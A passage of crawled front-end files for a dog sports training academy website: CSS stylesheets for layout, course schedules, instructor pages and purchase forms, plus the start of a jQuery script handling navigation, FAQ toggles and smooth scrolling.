    padding-top: 7px;
    margin-bottom: 0;
   text-align: left;
}
}




/* medium screens (1024px) */
@media only screen and (min-width: 1024px)
and (max-width:1200px){
  #resources {
    background-position:125% 50%;
  }
}

@media only screen and (min-wdith:1280px)
and (max-width:1380px){
  #resources {
    background-position: 102% 50%;
  }
}

@media only screen and (min-width:1400px)
and (max-width:1440px) {
  #resources {
    background-position: 94% 50%;
  }
}

@media only screen and (min-width:1600px)
and (max-width:1720px) {
  #resources {
    background-position: 86% 50%;
  }
}

@media only screen and (min-width:2200px)
and (max-width:2560px) {
  #resources {
    background-position: 71% 50%;
  }
}

@media (min-width:1150px) {
  .text-bg {
    padding-left:70px;
  }
}

@media (max-width:767px) {
  #informed p {
  padding-right:10px;
  padding-left:10px;
}
}


@media (max-width:1024px) {
  #informed p {
  padding-right:10px;
  padding-left:10px;
}
}

/* smaller screens */
@media (min-width:426px) and (max-width: 768px) {
#banner {
  background-size: 95%;
}
#banner2 h2 {
  font-size:40px;
}
button#classroom-btn {
  font-size:22px;
}
#banner2 {
  background-position: center;
}
}

/* extra small screens */
@media (max-width: 375px) {
  #testimonials button {
  padding: 5px 15px;
  font-size:24px;
}

}

@media (max-width:330px) {
  #classes .row .gallery-item {
    width: auto;
}
}


@media (max-width: 600px) {
  #banner,
#banner-border {
    display:none;
    background-size:100%;
    background-position:center;
    height:110px;
  }
  .navbar-brand {
    padding:5px;
  }
 #value, #convenient, #testimonials .border-right {
   border:0;
 }
 #footer-list li.deeper.parent {
  padding-left:20px;
  width:33%;
  display: inline-block;
}
li.item-349.deeper.parent, li.item-353.deeper.parent,
li.item-359.deeper.parent {
 margin-top:20px;
}
#banner2 h2 {
  font-size:40px;
  font-weight:400 !important;
}
button#classroom-btn {
  font-size:22px
}
#banner2 {
 background-position:center;
}
#courses, #student {
  margin-bottom:20px;
}
.white-row-1, .white-row-2 {
  flex-direction: column;
  align-items:center;
}
.home, .inner-banner {
  margin-top:50px;
}
.nav>li {
    display: block;
}
li.item-382 {
    display: inline-block;
}
#myNavbar > div:nth-child(2) {
    display: flex;
}
#myNavbar > div:nth-child(2) > ul > li > a {
    padding: 10px 15px;
}
}

@media only screen and (max-width:768px){
  #resources {
    background-position:300%;
  }
}

/* Quotes */
em.fas.fa-quote-left  { }
em.fas.fa-quote-right { vertical-align: -webkit-baseline-middle; }

/* instructor inner page */

.white-row-1, .white-row-2 {
    background: white;
    border-radius: 10px;
    padding: 10px;
    display: flex;
    align-content: space-between;
    margin-bottom:10px;
}

.white-row-1 img, .white-row-2 img {
  object-fit: cover;
  object-position: 0;
}

.white-row-2 {
border-bottom: 10px solid #00A79D;
}
.mobileswitch { display: none; }



.middle-row-column {
    width: 60%;
    margin: 0 30px;
}

h3.row-title {
    margin: 0;
    font-size: 19px;
    text-align: left;
    font-weight: 700;
    color: #241f20;
    line-height: 1.5;
}

p.class-description {
    color: #999999;
    font-size: 16px;
    margin: 0;
}

h3.row-date {
    font-size: 16px;
    color: #00a79d;
    font-weight: bold;
    min-width: 20%;
    margin:0;
}
h3.row-instructor a { font-size: 16px; color: #00a0e4;  text-decoration: underline; font-weight: bold;}
h3.row-instructor span.category { font-size: 16px; color: #ccc; font-weight: bold; display: block; }
.btn-toolbar .btn-group .btn { background: #00A79D; border: 0; margin: 10px 0 0; }
.btn-toolbar .btn-group .btn span { margin-right: 5px; }
.btn-toolbar .btn-group .btn:hover { background: #000; color: white;  }

.date-container {
  text-align:right; width: 20%;
}

p.small-text {
  color:#00a79d;
  font-size:13px;
}

.whitebg-section h2 {
    margin-top: 0;
    font-size: 19px;
    font-weight: 700;
    color: #241f20;
}

div.middle-row-column > h3 > a {
  color:#241f20;
}

body.instructors .whitebg-section img {
vertical-align: middle;
border-radius: 50%;
float: left;
margin: 0 20px 10px 0;
width: 200px;
height: 200px;
object-fit: cover;
object-position: 0;
}

.ignore-style {
  vertical-align: middle !important;
  border-radius: initial !important;
  float: none !important;
  margin: 0 !important;
  width: 720px !important;
  height: 419px !important;
  object-fit: initial !important;
  object-position: initial !important;
}

#lrg-img {
  margin-top:20px;
}

.whitebg-section a:hover {
  color:#007eb5;
}

.inner-menu.hidden-xs span.separator {
  font-size: 22px;
  color:#00a79d;
}

.navbar-toggle .icon-bar {
    background: white;
}

.navbar-toggle {
    border: 1px solid #fff;
}
.scheduledcourse { border: solid 1px white; }
.scheduledcourse:hover { background: #f0faf9; border: solid 1px #00a79d }
body.individual .email:before { content: url(../images/email_icon.png); top: 2px; }
body.individual .email { padding: 3px 16px 7px 5px; font-size: 16px; background: white; margin-top: -85px;}

.row.buttons { max-width: 750px; margin: 0px auto; }
body.prereq .content { background: none !important; border: 0; }
body.prereq .white-row-1 {   border: solid 1px #fff; }
body.prereq .white-row-1:hover {
    background: #f0faf9;
    border: solid 1px #00a79d;
}
body.single-course #testimonials h2.rl_tabs-title.nn_tabs-title { display: block; }

.whitebg-section.sample-lecture, .whitebg-section.syllabus, .whitebg-section.prerequisites-supplies,  .whitebg-section.testimonials { position: relative; padding-bottom: 150px; }
.whitebg-section.sample-lecture .inner, .whitebg-section.syllabus .inner, .whitebg-section.prerequisites-supplies .inner,  .whitebg-section.testimonials .inner { height: 200px; overflow: hidden;}
.botbutton { position: absolute; bottom: 30px;  text-align: center; margin: 0px auto; width: 95%;}
.botbutton a { display: block; font-weight: bold; text-decoration: none !important; text-align: left; margin: 10px 0;  }
.botbutton a:before {  content: "\f078"; font-family: 'FontAwesome'; padding-right: 5px; }
button.enroll{     padding: 10px 50px; font-size: 20px; }
#testimonials button.enroll { font-size: 20px; margin: 0; }
.row.inst { margin: 0 10px; border-top: solid 1px #ccc; padding: 20px 0; }
.row.inst IMG { margin-right: 15px; border-radius: 50%; width: 125px; height: 125px; border-radius: 50%; }
body.single-course .term-info .border-bottom.row2 { border: 0; }
body.single-course .term-info { margin-bottom: 20px;}
body.single-course .moduletable button { font-size: 20px; margin: 20px 0 0;line-height: 90%; font-weight: bold; }
body.single-course button span {
    font-size: 13px;  color: #d8cbe1; margin: 5px 0 0; display: inline-block
}
body a.apply { color: #00a0e4; margin: 15px 0; padding-bottom: 15px;  display: block;    border-bottom: 1px solid #E5E5E5; }

/* Subs */
.akeeba-bootstrap textarea, .akeeba-bootstrap input[type="text"], .akeeba-bootstrap input[type="password"], .akeeba-bootstrap input[type="datetime"], .akeeba-bootstrap input[type="datetime-local"], .akeeba-bootstrap input[type="date"], .akeeba-bootstrap input[type="month"], .akeeba-bootstrap input[type="time"], .akeeba-bootstrap input[type="week"], .akeeba-bootstrap input[type="number"], .akeeba-bootstrap input[type="email"], .akeeba-bootstrap input[type="url"], .akeeba-bootstrap input[type="search"], .akeeba-bootstrap input[type="tel"], .akeeba-bootstrap input[type="color"], .akeeba-bootstrap .uneditable-input
{ height: auto; border-radius: 0; padding: 5px; }
#akeebasubs select { border-radius: 0; }
.akeeba-bootstrap .input-append .add-on, .akeeba-bootstrap .input-prepend .add-on { height: 32px; padding: 5px 5px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-size: 16px; }

.schedule h2.agility:before { content: url(/images/fdsa/icon_behavior.png);}

.form-wrap { padding: 20px; border-bottom: 10px solid #00A79D; background: white;     border-radius: 15px; font-size: 16px; margin-bottom: 20px;  }
#rsform_5_page_0 .rsform-block-stripe, #rsform_5_page_0 .rsform-block-paypal, #rsform_5_page_0 .rsform-block-rsfp-product  { display: none; }
.formResponsive select, .formResponsive textarea, .formResponsive input[type="text"], .formResponsive input[type="number"], .formResponsive input[type="email"], .formResponsive input[type="tel"], .formResponsive input[type="url"], .formResponsive input { font-size: 16px; }
.formResponsive input[type="text"] { padding: 10px; }
.formResponsive .formHorizontal .formControlLabel { padding-top: 10px; }
.formResponsive .formHorizontal .rsform-block { margin-bottom: 20px; }

body.certificate ol li  {margin-bottom: 10px; }
body.certificate ol li a { text-decoration: underline; }
 body.certificate .headtitle { margin-bottom: 20px !important}

.formResponsive #rsform_4_page_0.formHorizontal .formControlLabel { text-align: left; width: 30%; padding-top: 0; }
ul.terms { margin: 0; padding: 0; list-style-type: none; }
ul.terms li {padding: 5px 0; border-bottom: solid 1px #e9e9e9; background: url(../images/parrow.png) no-repeat 0 9px; padding-left: 25px; }
ul.terms li:nth-child(7), ul.terms li:nth-child(6) { background: url(../images/palert.png) no-repeat 0 9px; }
body.certificate .formResponsive .formControls label { margin-left: 0 !important; }
input#Agree0 { margin-top: 7px; }
#rsform_4_page_0 .rsform-block-stripe, #rsform_4_page_0 .rsform-block-paypal { display: none; }
.rsform-block.rsform-block-pay-now { margin: 30px 0 0; }

.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-recaptcha .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-pay-now .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-total-to-be-paid .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-choose-payment .formControlLabel
{ width: 21%; }
.item-page hr { border-top: solid 3px #00a79d;  }
.formBody p:nth-child(1) label:before
{ content: "";
    display: block;
    background: url("../images/cc.png") no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    margin: 5px 5px 0 0;
}
.formBody p:nth-child(2) label:before { content: "";
    display: block;
    background: url("../images/pp.png") no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    margin: 5px 5px 0 0;
}
ul.menu li a small { font-size: 10px; }
body.cbi .content { background: none !important; }
body.cbi .uk-row-first { padding: 0; }
body.cbi .uk-grid-margin.uk-row-first { margin-top: 10px; }
body.cbi .uk-grid.uk-flex-middle { background: white; border-radius: 12px;padding: 10px; }
body.cbi .idetails {
    color: #00A79D;
    font-size: 18px;
    font-weight: bold;
    text-align: right;    position: absolute;
    right: 5%;
    top: 30%;
}
body.cbi .dt {
    color: #c3bdbd;
    font-size: 16px;
}
body.cbi .inner-menu .nav.menu>li>a { padding: 0; width: 100%; }
body.cbi .inner-menu  li { display: block; }
body.cbi .uk-grid-match { margin-left: 15px; }
body.cbi h3 { font-weight: bold; }
body.individual .email { position: absolute; top: 25px; }

body .item-page img { max-width: 100%; height: inherit; }
.formResponsive #rsform_3_page_0.formHorizontal .formControlLabel { width: 25% !important;  }
.formResponsive #rsform_3_page_0.formHorizontal .formControls { margin-left: 25% !important; }
body textarea#AnythingtoAdd{ float: none; }

span.formDescription {
    font-size: 13px;
    width: 35%;
    display: inline-block;
    vertical-align: top;
    line-height: 120%;
    color: #999;
}

.inner-menu h3 {
    margin: 10px 20px;
}
.rl_tabs.outline_content>.tab-content { border: 0; }
.instructor-container span.category { display: block; }
body.blog .inner-menu  .moduletable { margin: 0 15px 15px 15px; border-bottom: solid 1px #ddd; padding-bottom: 15px; }
body.blog .inner-menu  .moduletable:nth-child(2) { border: 0; }
body.blog .inner-menu h3 { margin-left: 0; margin-right: 0; }
#eb .alert-info, #eb .eb-entry-article  div { line-height: 120%; }
body.blog .inner-menu { position: absolute; }
.navbar-fixed-top { z-index: 9999999;}

@media only screen and (min-width:768px)
and (max-width:986px){
  .nav.menu>li>a,#myNavbar .log-in {
    padding-top: 20px !important;
    padding-bottom: 15px !important;
    padding-right: 4px !important;
    padding-left: 4px !important;
}
.nav li,#myNavbar .log-in {
    font-size: 13px !important;
}
}

@media (min-width:768px) and (max-width:773px){
	.nav.menu>li>a,#myNavbar .log-in {
    font-size: 95%!important;
}
}
@media (max-width:767px){
body .header {
    padding-bottom: 10px!important;
}
}
body.mywebinar.loggedin ul.pagination-list{
      display: inline-flex;
    list-style: none;
}
body.mywebinar.loggedin ul.pagination-list li{
      padding: 0px 2px;
}
body.mywebinar.loggedin ul.pagination-list li a{
position: relative;
    float: left;
    padding: 4px 10px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #8f54bc;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #8f54bc;
    margin-right: 5px;
    border-radius: 10px;
}
body.mywebinar.loggedin ul.pagination-list li a:hover, body.mywebinar.loggedin ul.pagination-list li a:focus{
z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}

.kmessagepadding .dropdown-menu1 .btn-default {
  margin-left: 5px;
}

.kmessagepadding .dropdown-menu1 .btn-default a {
  color: #fff!important;
}

.kmessagepadding .dropdown-menu1 {
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom2.css?2026-01-21-07:45:24
body_size: 2153
content:
@charset "utf-8";
/* CSS Document */
body.certificate #userForm {
  background:none!important;
}
body.certificate .content {
   background: none!important;
}
body.certificate .birthdayhead p
{
  background:#ffffff!important;
}
body.certificate .purchaseprocess
{
  	background:#ffffff!important;
 	width: 100%;
    border: 5px solid white;
    z-index: 9999;
    border-radius: 20px;
   	padding-left: 35px;
    padding-right: 35px;
    padding-top: 10px;
}
body.certificate .headtitle
{
    font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
 body.buy-webinar .webinarheader label
{
  	font-weight: 400;
    color: #00A79D;
    font-size: 36px;
 	 margin-bottom:15px;
  	margin-top:34px;
}
/*.innertext
{
  font-size:15px;
  font-weight:bold;
}*/
body.certificate .innertext
{
  padding-left:4px;
}
body .btn-toolbar.kmessagepadding .btn-group .btn { margin-top: 0; }
body.certificate .captchatest
{
 margin-top: -72px;
}
body.certificate .mailid
{
  color:#00A79D;
}
body.certificate .formResponsive button[type="submit"]
{
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    width: 229px;
    height: 50px;
    border-radius: 9px;
}
body.certificate .formResponsive button[type="submit"]:hover
{
    background: #8f54bc;
    font-size: 21px;
    width: 229px;
    height: 50px;
}
body.certificate .formResponsive .formControls label
{
  margin-top:-3px;
  margin-left:28px;
}
body.certificate .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.certificate .innertext p img 
{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  position: absolute;
  left: 25px;
  top: 5px;
}
body.certificate .bordertext .whitebg-section
{
  border:2px solid #0092D0;
}
body.certificate .bordertext .whitebg-section p
{
  border-bottom: 1px solid #E5E5E5;
  padding-left: 22px;
  position: relative;
}
body.certificate .formResponsive .formHorizontal .formControls 
{
  margin-bottom:-21px;
}
.captchatest img
{
    position: absolute;
    margin-left: 35px;
    margin-top: -5px;
}
body.certificate .formResponsive .formControls label .formControls
{
  margin-left:16px;
}
.captchatest .rsform-block.rsform-block-paypal img
{
	margin-left: 191px;
    margin-top: -22px;
}
/*.rsform-block .rsform-block-choose-payment
{
  padding-left:-30px;
}*/
#terms-conditions
{
  padding-bottom:10px;
  margin-top: 16px;
}
#buy-gift-certificate
{
  margin-bottom: 2px;
  margin-top: 45px;
}
#purchase-process
{
  padding-bottom:10px;
  margin-top: 5px;
}
#payment-details
{
     padding-bottom: 10px;
   	 margin-top: 43px;
}
body.certificate #payment_total_4
{
  font-weight:bold;
}

body.certificate .innertext p i
{
  	font-weight: 900;
    font-size: 16px;
    margin-right:5px;
    margin-left: -16px;
  	color:#8f54bc;
}
body.certificate .formResponsive .formControls .labelupdate label
{
  margin-left:0px;
}
.inner-btn {
 display:inline-block;
 width:150px;
 height:140px;
 font-family: 'Lato', sans-serif;
 color:#fff;
 background:#8f54bc;
 border-radius:15px;
 white-space: normal;
 text-align:center;
 padding:20px 15px;
 border:0;
 margin:10px;
    line-height: 24px;
}
a .inner-btn{
    font-family: 'Lato', sans-serif;
 font-size:24px;
 color:#fff;
}
.btn-row-1, .btn-row-2 {
 display:flex;
 justify-content: center;
 align-items: center;
}
.inner-btn1{
   display: inline-block;
    width: 217px;
   height: 55px;
   font-family: 'Lato', sans-serif;
   color: #fff;
   background: #854FA6;
   border-radius: 15px;
   white-space: normal;
   text-align: center;
   border: 0;
   margin: 10px;
   line-height: 24px;
   font-size: 20px;
    font-weight: bold;
  margin-left:0px;

}
body.individual .email:before { content: url(../images/email_icon.png); top: 2px; }
body.individual .email { padding: 0px 16px 7px 5px; }
body.buy-webinar #userForm {
  background:none!important;
}
body.buy-webinar .content {
   background: none!important;
}
body.buy-webinar .accounttitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px; 
}
body.buy-webinar .headtitle1 label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px;
}
body.buy-webinar .webinardetails .whitebg-section
{
      border: 2px solid #0092D0;
}
body.buy-webinar .webtitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
body.buy-webinar .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.buy-webinar .creditpayment
{
  margin-left:150px;
  margin-top:-108px;
}
body.buy-webinar .formResponsive button[type="button"]
{
  background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 53px;
    width: 90px;
  color:white;
}
body.buy-webinar .formResponsive button[type="submit"]:first-child
{
   background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 50px;
    width: 181px;
  color:white;
}
body.buy-webinar .loginheader label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:15px;
}
body.buy-webinar .formResponsive .formControls label
{
  margin-top: -3px;
    margin-left: 27px;
}
body.buy-webinar .captchatest img {
    position: absolute;
      margin-left: 42px;
    margin-top: 10px;
}
body.buy-webinar .captchatest .rsform-block.rsform-block-paypal img {
   margin-left: 195px;
    margin-top: -22px;
}
body.buy-webinar .formResponsive .formControls label.signuplabel
{
    margin-top: -48px;
    margin-left: 114px;
}
body.buy-webinar .webinardetails .whitebg-section {
    border: 2px solid #0092D0;
}
body.buy-webinar .formResponsive .formHorizontal .formControlLabel
{
  text-align:left;
}
.levels.awesome { border: 5px solid #1D93CE;     padding: 0 0 0 5px;
    border-radius: 20px;
 }
.levels.awesome table { margin: 0;  width: 100%; }
.levels.awesome table th { border-left: solid 1px #ddd; text-align: center;}
.levels.awesome table th IMG { width: 50px; height: 50px; }
.levels.awesome table tr:last-child td { border-bottom: 0; }
.levels.awesome table tr:last-child td:nth-child(2), .levels.awesome table tr:last-child td:nth-child(3) { }
ul.theader {
    list-style-position: inside; margin: 0; padding: 0;
} 
.levels.awesome table tr:last-child td.Self:nth-child(2), .levels.awesome table tr:last-child td.Self:nth-child(3) { text-align: center; }
.levels.awesome table h5 {
    font-size: 30px;
    font-weight: 600;
}
body.single-course .moduletable button.btn-inverse { margin: 10px 0;     background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); padding: 10px 15px; font-weight: normal; font-family: Arial; font-size: 19px !important; }
.levels.awesome td { font-size: 16px; text-align: center; }
.levels.awesome td:nth-child(1) { text-align: left; }
.akeebasubs-awesome-price-currency:after { content: ""; }
.levels.awesome  .right {
    color: green;
    text-align: center;
    font-weight: 800;
}
.levels.awesome .wrong {
    color: red;
    text-align: center;
    font-weight: 800;
}
.levels.awesome table.Silver tr:last-child td:nth-child(3) { text-align: center; }
body.single-course .moduletable button.btn-inverse.soldout { background: #999; }
@media only screen and (max-width:479px){
	table.levels th,table.levels td, .levels.awesome td:nth-child(1) { display: block; text-align: center; }
	table.levels.Gold td:nth-child(2):before { content: "Gold: "; }
	table.levels.Gold td:nth-child(3):before { content: "Silver: ";}
	table.levels.Gold td#bottomb:nth-child(3):before { content: "Silver: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td#bottomb:nth-child(2):before { content: "Gold: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td:nth-child(3).wrong:before { content: "Silver: "; ; color: red ;font-weight: bold;}
	table.levels.Gold td:nth-child(4):before { content: "Bronze: "; }
	

	table.levels.Silver td:nth-child(2):before { content: "Silver: "; color: green ;font-weight: bold; }
	table.levels.Silver td:nth-child(3):before { content: "Bronze: "; }
	
}



--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom3.css?2026-01-21-07:45:24
body_size: 1443
content:
!important@charset "utf-8";
/* CSS Document */

body.testmonials h2#testimonials-student {
    color: #01D9CC;
    font-size: 48px;
 text-align: center; 
}

body.testmonials .fa-quote-left, body.testmonials .fa-quote-right {
  color:#01D9CC; 
  font-size:40px;
} 
body.testmonials p#author-name-color{
color: #01D9CC;
  
}
body.testmonials p#testimonials-text{
      color: white;
    padding: 10px;
   
    text-align: center;
    background-color: #241F20;
    border-radius: 20px;
    border: 6px solid #0092D0;
}

body.instructors-ppl .uk-row-first{
      background: white;
    border-radius: 12px;

}

body.instructors-ppl .content{
  background: none !important ;
  
}
     
body.instructors-ppl h2{
font-size: 36px;
    color: #00A79D;
    font-weight: 500;
}
body.instructors-ppl .uk-link-reset{
font-weight: bold;
}


body.instructors-ppl .uk-panel{
padding: 4px;
}
body.instructors-ppl .content{
  padding: 0px ;
  border-bottom: 0px;
}



body.instructors-ppl *+.uk-margin{
  margin-top: -10px  !important;
  }

body.instructors-ppl .uk-grid-margin{
      margin-top: 12px; 
}

body.instructors-ppl a#fgs {

    color: #00A79D;
}


body.instructors-ppl  .uk-width-small-4-5, .uk-width-small-8-10{
      margin-left: -26px;
  margin-top: -36px;
}

body.instructors-ppl .pull-left{
  padding: 0px 20px;
}


body.instructors-ppl  .uk-grid>* {
    padding-left: 4px !important; 
}
body.instructors-ppl .uk-grid {
  clear: both;
  margin-left: 0px !important; 
}
body.instructors-ppl .staff-btm-border{

border-bottom: 10px solid #00A79D;
    border-radius: 16px;
}

.instructors-ppl .inner-header {
  margin-left: -18px ;
}

.about-us .content{
background: none !important;
  border-bottom:0px;
}

.instructors-ppl .uk-width-small-1-5 {
  margin-top: -45px;
}

.instructors-ppl .idetails{
       
    color: #00A79D;
    font-size: 18px;
    font-weight: bold;
  text-align: right;
}
.instructors-ppl .dt{
      color: #c3bdbd;
  font-size: 16px;
}



.schedule  h2.behavior:before{
  content: url("/images/fdsa/icon_behavior.png")

}

.schedule  h2.electives:before{
  content: url("/images/fdsa/icon_behavior.png")
}


.schedule  h2.foundations:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.body-health-fitness:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.other-dog-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.scent-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.obedience:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule h2.sub-title a{
  margin-left: 14px;position: relative;
    bottom: 10px;
}

.individual .email{
  color: #0092D0;
    font-weight: bold;
    font-size: 20px;  
    text-decoration: underline;
    margin-top: -74px;
    margin-bottom: 56px;
      border:2px solid #0092d0;
    border-radius: 44px;
  position: absolute;
      padding: 0px 24px 7px 16px;
}

.individual .inner-header{
  margin: 44px 0px;
}

.individual .biocat{
    font-size: 24px;
  margin-left: 20px;
}


.individual .email:before {
    content: url("/images/fdsa/Email-1.png")
  
}
.individual .email:before {
    top: 5px;
    position: relative;
    padding: 10px;
}

.schedule .row-img-square{
  border-radius: 6px;
}

.schedule h3.row-title{

        padding-right: 134px;
 text-align: left;
}

.schedule .instructor-link{
  font-size: 19px;
    text-decoration: underline;
}

.schedule .row-instructor{
   text-align: right;
      margin: 0px;
  font-weight: bold;
  padding: 0px 15px;
  
}
.schedule .category{
color: #c3bdbd;
  font-size: 16px;
display: block;
}
.schedule .middle-row-column{
      max-width: 100%;
      text-align: left;
 
}  

.schedule .scheduledcourse{
 position: relative;
}
.schedule .class-description{
     padding-top: 10px;
}

.schedule .instructor-container{
    position: absolute;
    z-index: 9;
    top: 0;
    right: 0;
}
.default .uk-row-first{
      background: white;
    border-radius: 12px;

}
.default .uk-panel-title{
    font-weight: bold;
}
.default  .uk-margin {
    margin-bottom: 20px !important;
    margin-top: -14px;
  
}
.default .uk-grid-margin{
      margin-top: 8px ; 
}
.default .uk-width-small-1-5{
      width: 16%;
}

.default .uk-overlay {
  margin-left: -20px;
}
.default .uk-panel{
    padding: 9px 0px;
}


.default .item-page.single-course .row{
      margin-top: 40px;
}

.rl_tabs #set-rl_tabs-1 {
  display:none;
}

@media (max-width:480px){
body.schedule .white-row-1.scheduledcourse h3.row-title {
    padding-right: 0px;
}
body.schedule .white-row-1.scheduledcourse .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.schedule .white-row-1.scheduledcourse img {
    width:100%;
    height:auto;
}
body.schedule .white-row-1.scheduledcourse  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist h3.row-title {
    padding-right: 0px;
}
body.instructors .white-row-1.instructorlist .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.instructors .white-row-1.instructorlist img {
    width:100%;
    height:auto;
}
body.instructors .white-row-1.instructorlist  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist  .date-container {
    text-align: left;
    width: 90%;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
}


}

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/custom.js?2026-01-21-07:45:24
body_size: 2457
content:
/*Custom JS JN*/

function changemenu_anchorlinks(datelink) {
    //alert(datelink);
    jQuery(".schedule .menu.none li").each(function(){
        var splitt = jQuery(this).children("a").attr('href').split("#");
       // alert(splitt[0]);
    if(splitt[0]=="")
    {
        var splitt2 = splitt[1].split("_");
        jQuery(this).children("a").attr('href',"#"+splitt2[0]+"_"+datelink);
    }
    });
}

jQuery(document).ready(function($){
    
    var url = location.pathname;

    if (url.indexOf('?dir') > -1) {
        $("#jwts_tab1 ul li:first-child").attr("class","active");
        $("#hometab").removeClass("active");

    } else {
        $("#contenttab").removeClass("active");
        $("#hometab").attr("class", "active");
    }
  

    $(window).scroll(function () { 

    console.log($(window).scrollTop());

    if ($(window).scrollTop() > 1 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').addClass('navbar-fixed-top');
    }

    if ($(window).scrollTop() < 2 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').removeClass('navbar-fixed-top');
    }
  });
  
  
  $('.fdsa-search-link').click(function() {
  		$('#collapseFDSA').collapse('toggle');
      	$('.banner-bg').toggleClass('collapseFDSAopen');
	});
	
	 /*accordion console.log('test');
jQuery('.uk-accordion.uk-text-left > div').addClass('initialclass');
jQuery('body.faq-page .whitebg-section h3.uk-accordion-title').click(function(e){
 jQuery(this).next('div').toggleClass('initialclass')*/

 /* inserting button adjacent to subtitle (getting started page) */



//jQuery("body.schedule ul.menu.none li")



/*alternative to tabs in schedule*/

$('.ui-all').click(function(){
	//console.log('yes');
});




var pageHeaders = document.querySelectorAll("body.faq-page h2.sub-title");


function addButton(){
  for (let i = 0; i < pageHeaders.length; i++){
    pageHeaders[i].insertAdjacentHTML("afterend", "<div class='btn-container'><button class='show-all'>Show All Answers</button></div>");
  }
}

addButton();

// function to move background position of resources section

const logIn = document.querySelector(".log-in");

function clearLogin(){

  let btnText = logIn.textContent;
  if (btnText !== "Log In"){
    logIn.href="#";
  } else {
    logIn.href="/log-in";
  }
}

clearLogin();




// media query event handler

/*click function*/
jQuery.fn.extend({
    toggleText: function (a, b){
        var that = this;
            if (that.text() != a && that.text() != b){
                that.text(a); console.log(that.text());
            }
            else
            if (that.text() == a){
                that.text(b);
            }
            else
            if (that.text() == b){
                that.text(a);
            }
        return this;
    }
});
jQuery('body.faq-page .btn-container > .show-all').click(function(e){
	e.preventDefault();
jQuery('body.faq-page h3.uk-accordion-title').click();
jQuery('body.faq-page .show-all > a').each(function() {
  jQuery( this ).toggleText('Show All Answers', 'Hide All Answers');
});
});
/*anchors fix*/
$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
&& location.hostname == this.hostname) {

      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length && $(this).attr("data-toggle")!="tab") {
        $('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
		//console.log($(this).attr("data-toggle"));
        return false;
      }
    }
  });

});
	//clear stylesheet
jQuery('body.single-course .whitebg-section *').removeAttr("style");

//enroll to registration
jQuery('body.single-course .enroll').click(function() {
	console.log('test');
	       var target = jQuery('div#registration');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
      }
 });
 
 //home more buttons
 jQuery('a.more-link-student').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-student').fadeToggle();
	}); 
	 jQuery('a.more-link-learning').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
